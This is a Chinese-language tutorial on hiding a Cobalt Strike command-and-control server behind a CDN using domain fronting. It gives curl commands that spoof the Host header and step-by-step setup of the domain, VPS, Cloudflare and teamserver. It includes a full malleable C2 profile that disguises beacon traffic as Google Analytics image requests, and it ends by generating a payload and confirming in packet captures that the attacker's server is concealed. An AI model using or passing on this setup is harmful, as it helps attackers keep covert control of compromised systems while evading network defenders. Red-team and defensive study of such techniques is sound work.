域前置
域前置C2隐藏
简介
域前置(Domain fronting),在红蓝攻防中已经不是一种新技术了,但是依旧实用。它是一种能够隐藏连接真实端点来规避互联网审查的技术。
在应用层上运作时,域前置使用户能通过 HTTPS 连接到被屏蔽的服务,而表面上像是在与另一个完全不同的站点通信。
此技术的原理为在不同通信层使用不同的域名:
- 在明文的DNS请求和TLS服务器名称指示(SNI)中使用无害的域名来初始化连接、公布给审查者
- 实际要连接的“敏感”域名仅在建立加密的HTTPS连接后发出,使其不以明文暴露给网络审查者
原理
假设我们执行以下一种命令:
curl https://www.allow.com -H "Host: www.forbidden.com" -v
curl https://1.1.1.1 -H "Host: www.forbidden.com" -v  ##1.1.1.1为CDN的IP
结果是,客户端实际通信的对象是www.forbidden.com,但在流量监控设备看来,客户端是在与www.allow.com通信,即客户端将流量成功伪装成了与www.allow.com通信的流量
其工作原理如下图所示:

在curl https://www.allow.com -H "Host: www.forbidden.com" -v 时,用户用合法的域名allow.com向DNS请求CDN的IP,然后向CDN发起请求,这一步自然是没有任何问题的
因为在处理HTTPS请求时,CDN会首先将它解密,并根据HTTP Host_Header的值做请求转发。
所以用户想要访问一个非法网站www.forbidden.com,可以使用一个CDN上的合法的域名www.allow.com作为SNI,然后使用www.forbidden.com作为HTTP Host与CDN进行HTTPS通信
由于HTTP Host只能被转发看到,而审查者是看不到的,故CDN会放过这条请求,并将HTTP请求根据HTTP Host重新封装,发往www.forbidden.com的服务器,所以,审查者是看不见这个forbidden的
因此,域前置技术的核心基础设施是CDN。
那我们只要给我们的C2服务器套上CDN即可。
环境的准备
-
一个域名
-
一个VPS
-
一个CDN服务厂商
1.域名购买
域名可以在porkbun上够买

2.VPS购买
VPS推荐在Vultr上购买,现在大概5$/month
都支持支付宝
3.CDN选择
CDN就用Cloudfare,免费且简单,有个邮箱就能注册
套CDN

主页选择添加站点,就添加我们刚才购买的域名


然后在porkbun将我们域名的权威名称服务器修改为以上两个名称

等个几分钟Cloudfare会发邮件给我们,表示已经绑定上了他的权威名称服务器,可以添加DNS记录了
选中导航栏的DNS,在DNS中添加A记录为我们的VPS的IP
试一下我们的Host有没有被定位到

成功了,接下来我们在VPS上部署CS
C2服务器部署
部署CS
(Ubuntu环境)安装java8或者java11
sudo apt-get install openjdk-8-jdk
测试安装
java -version

CobaltStrike安装
将CobaltStrike上传到我们的VPS,给整个文件夹赋予执行权限
chmod -R 755 CoboltStrike4.3/
然后编辑teamserver配置运行端口和密码

运行teamserver
.\teamserver [IP] [密码] [c2配置文件]

成功开启服务

客户端运行start.bat

成功连接
修改C2配置文件
在当前目录创建一个C2 profile——c2.profile,其中需要替换掉host Header为我们刚才绑定的域名
# make our C2 look like a Google Web Bug
# https://developers.google.com/analytics/resources/articles/gaTrackingTroubleshooting
#
# Author: @armitagehacker

http-get {
    set uri "/__utm.gif";
    client {
        parameter "utmac" "UA-2202604-2";
        parameter "utmcn" "1";
        parameter "utmcs" "ISO-8859-1";
        parameter "utmsr" "1280x1024";
        parameter "utmsc" "32-bit";
        parameter "utmul" "en-US";

        header "Host" "*.cloudfront.net";

        metadata {
            netbios;
            prepend "__utma";
            parameter "utmcc";
        }
    }

    server {
        header "Content-Type" "image/gif";

        output {
            # hexdump pixel.gif
            # 0000000 47 49 46 38 39 61 01 00 01 00 80 00 00 00 00 00
            # 0000010 ff ff ff 21 f9 04 01 00 00 00 00 2c 00 00 00 00
            # 0000020 01 00 01 00 00 02 01 44 00 3b

            prepend "\x01\x00\x01\x00\x00\x02\x01\x44\x00\x3b";
            prepend "\xff\xff\xff\x21\xf9\x04\x01\x00\x00\x00\x2c\x00\x00\x00\x00";
            prepend "\x47\x49\x46\x38\x39\x61\x01\x00\x01\x00\x80\x00\x00\x00\x00";

            print;
        }
    }
}

http-post {
    set uri "/___utm.gif";
    client {
        header "Content-Type" "application/octet-stream";

        id {
            prepend "UA-220";
            append "-2";
            parameter "utmac";
        }

        parameter "utmcn" "1";
        parameter "utmcs" "ISO-8859-1";
        parameter "utmsr" "1280x1024";
        parameter "utmsc" "32-bit";
        parameter "utmul" "en-US";

        header "Host" "*.cloudfront.net";

        output {
            print;
        }
    }

    server {
        header "Content-Type" "image/gif";

        output {
            prepend "\x01\x00\x01\x00\x00\x02\x01\x44\x00\x3b";
            prepend "\xff\xff\xff\x21\xf9\x04\x01\x00\x00\x00\x2c\x00\x00\x00\x00";
            prepend "\x47\x49\x46\x38\x39\x61\x01\x00\x01\x00\x80\x00\x00\x00\x00";
            print;
        }
    }
}

# dress up the staging process too
http-stager {
    server {
        header "Content-Type" "image/gif";
    }
}

创建完使用c2lint文件检查该配置文件,
.\c2lint c2.profile
如下则检查通过
重新启动teamserver
.\teamserver [IP] 123456 c2.profile
到这里就配置完了,下面进行验证
结果验证

新建listenner

生成相应的payload

成功上线
我们用wireshark抓流量看下,是否真的隐藏了我们的C2

只能看见同一CDN上的高信誉域名,说明我们在监听过程中一定程度地隐蔽了真实攻击机地址
OK,到此我们的域前置就配置成功了
参考博客:
https://www.anquanke.com/post/id/243146
https://blog.csdn.net/weixin_44604541/article/details/118413649

